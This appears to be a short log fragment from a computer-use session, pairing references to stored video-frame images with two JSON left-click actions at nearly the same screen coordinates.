
{"action": "left_click", "coordinate": [568, 472]}

{"action": "left_click", "coordinate": [569, 472]}
